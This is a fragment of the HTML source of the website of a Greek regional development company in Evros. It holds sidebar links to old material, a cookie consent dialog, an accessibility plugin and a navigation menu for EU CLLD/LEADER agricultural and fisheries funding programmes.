	<p><a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-1378 aligncenter" src="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg" alt="" width="300" height="188" srcset="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg 300w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-480x300.jpg 480w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-640x400.jpg 640w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-768x480.jpg 768w, https://dimossin.gr/wp-content/uploads/2017/09/old-site.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;">Για να επισκεφτείτε παλαιότερες αναρτήσεις<br />
πατήστε <a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener">εδώ</a>.</p>
</div>
</div></section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/old_dimossin/index.html" class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 		>
		<span>
			
			Παλαιό Υλικό		</span>
	</a>
</div>
</div></section><section id="sow-button-2" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			
			ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ		</span>
	</a>
</div>
</div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="sow-editor-3" class="fusion-footer-widget-column widget widget_sow-editor" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img class="aligncenter size-full wp-image-1909" src="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg" alt="" width="900" height="120" srcset="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-300x40.jpg 300w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-768x102.jpg 768w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg 900w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<pre style="text-align: center;"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου</a> | <a href="https://dimossin.gr/data-protection/">Πολιτική Προστασίας Προσωπικών Δεδομένων</a></pre>
</div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2020 dimossin.gr | All Rights Reserved | Ανάπτυξη| <a href="https://www.alphait.gr">Alpha Πληροφορική Α.Ε.</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Σεβόμαστε την ιδιωτικότητά σας</h5><span>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας. Κάντε κλικ παρακάτω για να συμφωνήσετε με τη χρήση αυτής της τεχνολογίας και την επεξεργασία των προσωπικών σας δεδομένων για αυτούς τους σκοπούς. Μπορείτε να αλλάξετε γνώμη και να αλλάξετε τις επιλογές της συγκατάθεσής σας ανά πάσα στιγμή επιστρέφοντας σε αυτόν τον ιστότοπο.  <a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px;" >Ρυθμίσεις Cookies</a><a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:5px;" >ΔΕΝ ΑΠΟΔΕΧΟΜΑΙ</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Πολιτική Απορρήτου και Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση Απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας καθώς περιηγείστε. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησης σας καθώς είναι απαραίτητα για τη βασική λειτουργικότητα του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων για να μας βοηθήσετε να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκεύονται στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης τη δυνατότητα να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση ορισμένων από αυτά τα cookie μπορεί να έχει επίδραση στην εμπειρία περιήγησης</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για την σωστή λειτουργία του ιστότοπου. Αυτή η κατηγορία περιλαμβάνει μόνο cookies που εξασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου. Αυτά τα cookies δεν αποθηκεύουν προσωπικές πληροφορίες.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Τα cookies που ενδέχεται να μην είναι ιδιαίτερα απαραίτητα για την λειτουργία του ιστότοπου και χρησιμοποιούνται ειδικά για τη συλλογή προσωπικών δεδομένων χρηστών μέσω αναλυτικών στοιχείων, διαφημίσεων ή άλλων ενσωματωμένων περιεχομένων ορίζονται ως μη απαραίτητα cookie. Είναι υποχρεωτικό να προμηθεύεστε τη συγκατάθεση του χρήστη πριν εκτελέσετε αυτά τα cookies στον ιστότοπό σας.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="wp_access_helper_container" class="accessability_container light_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
	
	<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Πλευρική στήλη Accessibility Helper"
		title="Πλευρική στήλη Accessibility Helper">
		<img src="https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Προσβασιμότητα" class="aicon_image" />
	</button>
	<div id="access_container" aria-hidden="false">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Κλείσιμο"
			title="Κλείσιμο">
			Κλείσιμο		</button>
		<div class="access_container_inner">
							<button type="button" title="Κλείσιμο πλευρικής στήλης" class="wah-skip close-wah-sidebar">
		Κλείσιμο	</button>
			</div>
	</div>
	
<script type="text/javascript">
	
		var roleLink = 1;
	
	
	
	
	
	
	
	
</script>


	



		<div class="wah-free-credits">
		<div class="wah-free-credits-inner">
			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>
		</div>
	</div>
		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>

    <nav class="wah-skiplinks-menu">
    <!-- WP Accessibility Helper - Skiplinks Menu -->
    <ul id="menu-primary-1" class="wah-skipper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"><a href="https://dimossin.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://dimossin.gr/etaireia/">Η ΕΤΑΙΡΕΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/">ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://dimossin.gr/dioikitiko-symvoulio/">ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/">ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/">ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="https://dimossin.gr/data-protection/">ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://dimossin.gr/data-protection/">Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου και Cookies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dimossin.gr/category/nea-anakoinoseis/">ΝΕΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/">ΤΑΠΤοK LEADER ’23-‘27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://dimossin.gr/category/prokirixeis/">ΠΡΟΚΗΡΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007"><a href="#">CLLD/LEADER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Αγροτικής Ανάπτυξης ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010"><a href="#">Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</a></li>
	</ul>
</li>
</ul>
</li>
